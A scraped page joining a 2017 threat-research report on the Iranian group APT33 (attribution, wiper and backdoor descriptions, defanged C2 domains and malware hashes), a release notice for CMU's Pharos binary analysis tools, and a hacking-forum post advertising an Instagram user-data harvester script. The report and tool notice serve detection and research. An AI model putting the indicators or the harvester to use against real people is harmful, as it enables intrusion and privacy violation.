Two of the domains appeared to mimic Northrop Grumman joint ventures. These joint ventures – Vinnell Arabia and Northrop Grumman Aviation Arabia – provide aviation support in the Middle East, specifically in Saudi Arabia. Both Vinnell Arabia and Northrop Grumman Aviation Arabia have been involved in contracts to train Saudi Arabia’s Ministry of National Guard.
Identified Persona Linked to Iranian Government
We identified APT33 malware tied to an Iranian persona who may have been employed by the Iranian government to conduct cyber threat activity against its adversaries.
We assess an actor using the handle “xman_1365_x” may have been involved in the development and potential use of APT33’s TURNEDUP backdoor due to the inclusion of the handle in the processing-debugging (PDB) paths of many of TURNEDUP samples. An example can be seen in Figure 5.

Figure 5: “xman_1365_x" PDB String in TURNEDUP Sample
Xman_1365_x was also a community manager in the Barnamenevis Iranian programming and software engineering forum, and registered accounts in the well-known Iranian Shabgard and Ashiyane forums, though we did not find evidence to suggest that this actor was ever a formal member of the Shabgard or Ashiyane hacktivist groups.
Open source reporting links the “xman_1365_x” actor to the “Nasr Institute,” which is purported to be equivalent to Iran’s “cyber army” and controlled by the Iranian government. Separately, additional evidence ties the “Nasr Institute” to the 2011-2013 attacks on the financial industry, a series of denial of service attacks dubbed Operation Ababil. In March 2016, the U.S. Department of Justice unsealed an indictment that named two individuals allegedly hired by the Iranian government to build attack infrastructure and conduct distributed denial of service attacks in support of Operation Ababil. While the individuals and the activity described in indictment are different than what is discussed in this report, it provides some evidence that individuals associated with the “Nasr Institute” may have ties to the Iranian government.
Potential Ties to Destructive Capabilities and Comparisons with SHAMOON
One of the droppers used by APT33, which we refer to as DROPSHOT, has been linked to the wiper malware SHAPESHIFT. Open source research indicates SHAPESHIFT may have been used to target organizations in Saudi Arabia.
Although we have only directly observed APT33 use DROPSHOT to deliver the TURNEDUP backdoor, we have identified multiple DROPSHOT samples in the wild that drop SHAPESHIFT. The SHAPESHIFT malware is capable of wiping disks, erasing volumes and deleting files, depending on its configuration. Both DROPSHOT and SHAPESHIFT contain Farsi language artifacts, which indicates they may have been developed by a Farsi language speaker (Farsi is the predominant and official language of Iran).
While we have not directly observed APT33 use SHAPESHIFT or otherwise carry out destructive operations, APT33 is the only group that we have observed use the DROPSHOT dropper. It is possible that DROPSHOT may be shared amongst Iran-based threat groups, but we do not have any evidence that this is the case.
In March 2017, Kasperksy released a report that compared DROPSHOT (which they call Stonedrill) with the most recent variant of SHAMOON (referred to as Shamoon 2.0). They stated that both wipers employ anti-emulation techniques and were used to target organizations in Saudi Arabia, but also mentioned several differences. For example, they stated DROPSHOT uses more advanced anti-emulation techniques, utilizes external scripts for self-deletion, and uses memory injection versus external drivers for deployment. Kaspersky also noted the difference in resource language sections: SHAMOON embeds Arabic-Yemen language resources while DROPSHOT embeds Farsi (Persian) language resources.
We have also observed differences in both targeting and tactics, techniques and procedures (TTPs) associated with the group using SHAMOON and APT33. For example, we have observed SHAMOON being used to target government organizations in the Middle East, whereas APT33 has targeted several commercial organizations both in the Middle East and globally. APT33 has also utilized a wide range of custom and publicly available tools during their operations. In contrast, we have not observed the full lifecycle of operations associated with SHAMOON, in part due to the wiper removing artifacts of the earlier stages of the attack lifecycle.
Regardless of whether DROPSHOT is exclusive to APT33, both the malware and the threat activity appear to be distinct from the group using SHAMOON. Therefore, we assess there may be multiple Iran-based threat groups capable of carrying out destructive operations.
Additional Ties Bolster Attribution to Iran
APT33’s targeting of organizations involved in aerospace and energy most closely aligns with nation-state interests, implying that the threat actor is most likely government sponsored. This coupled with the timing of operations – which coincides with Iranian working hours – and the use of multiple Iranian hacker tools and name servers bolsters our assessment that APT33 may have operated on behalf of the Iranian government.
The times of day that APT33 threat actors were active suggests that they were operating in a time zone close to 04:30 hours ahead of Coordinated Universal Time (UTC). The time of the observed attacker activity coincides with Iran’s Daylight Time, which is +0430 UTC.
APT33 largely operated on days that correspond to Iran’s workweek, Saturday to Wednesday. This is evident by the lack of attacker activity on Thursday, as shown in Figure 6. Public sources report that Iran works a Saturday to Wednesday or Saturday to Thursday work week, with government offices closed on Thursday and some private businesses operating on a half day schedule on Thursday. Many other Middle East countries have elected to have a Friday and Saturday weekend.Iran is one of few countries that subscribes to a Saturday to Wednesday workweek.
APT33 leverages popular Iranian hacker tools and DNS servers used by other suspected Iranian threat groups. The publicly available backdoors and tools utilized by APT33 – including NANOCORE, NETWIRE, and ALFA Shell – are all available on Iranian hacking websites, associated with Iranian hackers, and used by other suspected Iranian threat groups. While not conclusive by itself, the use of publicly available Iranian hacking tools and popular Iranian hosting companies may be a result of APT33’s familiarity with them and lends support to the assessment that APT33 may be based in Iran.

Figure 6: APT33 Interactive Commands by Day of Week
Outlook and Implications
Based on observed targeting, we believe APT33 engages in strategic espionage by targeting geographically diverse organizations across multiple industries. Specifically, the targeting of organizations in the aerospace and energy sectors indicates that the threat group is likely in search of strategic intelligence capable of benefitting a government or military sponsor. APT33’s focus on aviation may indicate the group’s desire to gain insight into regional military aviation capabilities to enhance Iran’s aviation capabilities or to support Iran’s military and strategic decision making. Their targeting of multiple holding companies and organizations in the energy sectors align with Iranian national priorities for growth, especially as it relates to increasing petrochemical production. We expect APT33 activity will continue to cover a broad scope of targeted entities, and may spread into other regions and sectors as Iranian interests dictate.
APT33’s use of multiple custom backdoors suggests that they have access to some of their own development resources, with which they can support their operations, while also making use of publicly available tools. The ties to SHAPESHIFT may suggest that APT33 engages in destructive operations or that they share tools or a developer with another Iran-based threat group that conducts destructive operations.
Appendix
Malware Family Descriptions
Malware Family
Description
Availability
DROPSHOT
Dropper that has been observed dropping and launching the TURNEDUP backdoor, as well as the SHAPESHIFT wiper malware
Non-Public
NANOCORE
Publicly available remote access Trojan (RAT) available for purchase. It is a full-featured backdoor with a plugin framework
Public
NETWIRE
Backdoor that attempts to steal credentials from the local machine from a variety of sources and supports other standard backdoor features.
Public
TURNEDUP
Backdoor capable of uploading and downloading files, creating a reverse shell, taking screenshots, and gathering system information
Non-Public
Indicators of Compromise
APT33 Domains Likely Used in Initial Targeting
Domain
boeing.servehttp[.]com
alsalam.ddns[.]net
ngaaksa.ddns[.]net
ngaaksa.sytes[.]net
vinnellarabia.myftp[.]org
APT33 Domains / IPs Used for C2
C2 Domain
MALWARE
managehelpdesk[.]com
NANOCORE
microsoftupdated[.]com
NANOCORE
osupd[.]com
NANOCORE
mywinnetwork.ddns[.]net
NETWIRE
www.chromup[.]com
TURNEDUP
www.securityupdated[.]com
TURNEDUP
googlmail[.]net
TURNEDUP
microsoftupdated[.]net
TURNEDUP
syn.broadcaster[.]rocks
TURNEDUP
www.googlmail[.]net
TURNEDUP
Publicly Available Tools used by APT33
MD5
MALWARE
Compile Time (UTC)
3f5329cf2a829f8840ba6a903f17a1bf
NANOCORE
2017/1/11 2:20
10f58774cd52f71cd4438547c39b1aa7
NANOCORE
2016/3/9 23:48
663c18cfcedd90a3c91a09478f1e91bc
NETWIRE
2016/6/29 13:44
6f1d5c57b3b415edc3767b079999dd50
NETWIRE
2016/5/29 14:11
Unattributed DROPSHOT / SHAPESHIFT MD5 Hashes
MD5
MALWARE
Compile Time (UTC)
0ccc9ec82f1d44c243329014b82d3125
DROPSHOT
(drops SHAPESHIFT
n/a - timestomped
fb21f3cea1aa051ba2a45e75d46b98b8
DROPSHOT
n/a - timestomped
3e8a4d654d5baa99f8913d8e2bd8a184
SHAPESHIFT
2016/11/14 21:16:40
6b41980aa6966dda6c3f68aeeb9ae2e0
SHAPESHIFT
2016/11/14 21:16:40
APT33 Malware MD5 Hashes
MD5
MALWARE
Compile Time (UTC)
8e67f4c98754a2373a49eaf53425d79a
DROPSHOT (drops TURNEDUP)
2016/10/19 14:26
c57c5529d91cffef3ec8dadf61c5ffb2
DROPSHOT (drops TURNEDUP)
2014/6/1 11:01
c02689449a4ce73ec79a52595ab590f6
TURNEDUP
2016/9/18 10:50
59d0d27360c9534d55596891049eb3ef
TURNEDUP
2016/3/8 12:34
59d0d27360c9534d55596891049eb3ef
TURNEDUP
2016/3/8 12:34
797bc06d3e0f5891591b68885d99b4e1
TURNEDUP
2015/3/12 5:59
8e6d5ef3f6912a7c49f8eb6a71e18ee2
TURNEDUP
2015/3/12 5:59
32a9a9aa9a81be6186937b99e04ad4be
TURNEDUP
2015/3/12 5:59
a272326cb5f0b73eb9a42c9e629a0fd8
TURNEDUP
2015/3/9 16:56
a813dd6b81db331f10efaf1173f1da5d
TURNEDUP
2015/3/9 16:56
de9e3b4124292b4fba0c5284155fa317
TURNEDUP
2015/3/9 16:56
a272326cb5f0b73eb9a42c9e629a0fd8
TURNEDUP
2015/3/9 16:56
b3d73364995815d78f6d66101e718837
TURNEDUP
2014/6/1 11:01
de7a44518d67b13cda535474ffedf36b
TURNEDUP
2014/6/1 11:01
b5f69841bf4e0e96a99aa811b52d0e90
TURNEDUP
2014/6/1 11:01
a2af2e6bbb6551ddf09f0a7204b5952e
TURNEDUP
2014/6/1 11:01
b189b21aafd206625e6c4e4a42c8ba76
TURNEDUP
2014/6/1 11:01
aa63b16b6bf326dd3b4e82ffad4c1338
TURNEDUP
2014/6/1 11:01
c55b002ae9db4dbb2992f7ef0fbc86cb
TURNEDUP
2014/6/1 11:01
c2d472bdb8b98ed83cc8ded68a79c425
TURNEDUP
2014/6/1 11:01
c6f2f502ad268248d6c0087a2538cad0
TURNEDUP
2014/6/1 11:01
c66422d3a9ebe5f323d29a7be76bc57a
TURNEDUP
2014/6/1 11:01
ae47d53fe8ced620e9969cea58e87d9a
TURNEDUP
2014/6/1 11:01
b12faab84e2140dfa5852411c91a3474
TURNEDUP
2014/6/1 11:01
c2fbb3ac76b0839e0a744ad8bdddba0e
TURNEDUP
2014/6/1 11:01
a80c7ce33769ada7b4d56733d02afbe5
TURNEDUP
2014/6/1 11:01
6a0f07e322d3b7bc88e2468f9e4b861b
TURNEDUP
2014/6/1 11:01
b681aa600be5e3ca550d4ff4c884dc3d
TURNEDUP
2014/6/1 11:01
ae870c46f3b8f44e576ffa1528c3ea37
TURNEDUP
2014/6/1 11:01
bbdd6bb2e8827e64cd1a440e05c0d537
TURNEDUP
2014/6/1 11:01
0753857710dcf96b950e07df9cdf7911
TURNEDUP
2013/4/10 10:43
d01781f1246fd1b64e09170bd6600fe1
TURNEDUP
2013/4/10 10:43
1381148d543c0de493b13ba8ca17c14f
TURNEDUP
2013/4/10 10:43
This entry was posted on Wed Sep 20 10:00:00 EDT 2017 and filed under APT, Iran, Jaqueline O’Leary, Josiah Kimble, Kelli Vanderlee, Latest Blog Posts, Nalani Fraser, and Threat Research.
-
The Pharos static binary analysis framework is a project of the Software Engineering Institute at Carnegie Mellon University. The framework is designed to facilitate the automated analysis of binary programs. It uses the ROSE compiler infrastructure developed by Lawrence Livermore National Laboratory for disassembly, control flow analysis, instruction semantics, and more.
The current distribution in is a substantial update to the previous version, and is part of an ongoing process to release more of the framework and tools publicly. This release has a more generous BSD license than the previous release. Carnegie Mellon University retains the copyright.
The Pharos framework is a research project, and the code is undergoing active development. No warranties of fitness for any purpose are provided. While this release provides build instructions, unit tests, and some documentation, much work remains to be done. We've tested a few select build configurations, but have not actively tested the portability of the source code. See the installation instructions for more details.
Since the primary objective for releasing this code is to provide transparency into our research and stimulate conversation with other binary static analysis researchers, please feel free to contact Cory Cohen cfc@cert.org with questions you may have about this work. I may be unable to respond in a timely manner, but I will do my best.
Pharos Static Binary Analysis Tools
APIAnalyzer
ApAnalyzer is a tool for finding sequences of API calls with the specified data and control relationships. This capability is intended to be used to detect common operating system interaction parasigms like opening a file, writing to it, and the closing it.
OOAnalyzer
OOAnalyzer is a tool for the analysis and recovery of object oriented constructs. This tool was the subject of a paper titled "Recovering C++ Objects From Binaries Using Inter-Procedural Data-Flow Analysis" which was published at the ACM SIGPLAN on Program Protection and Reverse Engineering Workshop in 2014. The tool identifies object members and methods by tracking object pointers between functions in the program. This tool was previously named "Objdigger" and is the process of being renamed OOAnalyzer as part of a substantial redesign using Prolog rules to recover the object attributes.
CallAnalyzer
Callanalyzer is a tool for reporting the static parameters to API calls in a binary program. It is largely a demonstration of our current calling convention, parameter analysis, and type detection capabilities, although it also provides useful analysis of the code in a program.
FN2Yara
FN2Yara is a tool to generate YARA signatures for matching functions in an executable program. Programs that share significant numbers of functions are are likely to have behavior in common.
FN2Hash
FN2Hash is tool for generating a variety of hashes and other descriptive properties for functions in an executable program. Like FN2Yara it can be used to support binary similarity analysis, or provide features for machine learning algorithm.
DumpMASM
DumpMASM is a tool for dumping diassembly listings from an executable using the Pharos framework in the same style as the other tools. It has not been actively maintained, and you should consider using ROSE's standard recursiveDisassemble instead.
Download: pharos-master.zip
or
git clone https://github.com/cmu-sei/pharos.git
-
 1
1
-



[Python] Instagram User Data Harvester Source Code
in Programe hacking
Posted · Edited by Fi8sVrs
rename title, spoiler
This script will grab data from instagram users.
Simply add the user id's to ids.txt
Data is saved in data.json
It requires valid instagram user credentials, simply add your username/password.
Download link:
VirusTotal
f675cdf0e0b000f28806c19bb7e94dbed66c61b7b7524fd8085e712473aea85e
Mirror:
InstaAPI.py
main.py
Source: google